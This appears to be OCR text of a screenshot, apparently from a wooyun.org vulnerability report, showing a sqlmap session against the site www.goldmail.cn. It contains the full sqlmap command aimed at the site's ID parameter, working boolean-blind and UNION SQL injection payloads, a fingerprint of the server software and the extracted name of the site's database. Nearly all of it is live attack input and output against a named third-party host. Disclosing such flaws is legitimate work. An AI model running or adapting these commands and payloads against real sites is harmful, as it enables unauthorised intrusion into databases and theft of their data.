 管理员: C:\Windows\system32\cmd.exe
D:\sqlmap>sqlmap.py -u "http://www.goldmail.cn/learning/news_detail.php?ID=76" -
-current-db
{1.0-dev-nongit-20150910}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:40:09
[17:40:09] [INFO] resuming back-end DBMS 'mysql'
[17:40:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=76 AND 7548=7548
Type: UNION query
Title: MySQL UNION query (20) - 6 columns
Payload: ID=-6986 UNION ALL SELECT 20,20,CONCAT(0x7162787671,0x417946546f507
0556961,0x716a7a7071),20,20,20#
---
[17:40:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 4
[17:40:10] [INFO] fetching current database
current database: 'goldmail'
[17:40:10] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\www.goldmail.cn'
[*] shutting down at 17:40:10
www.wooyun.org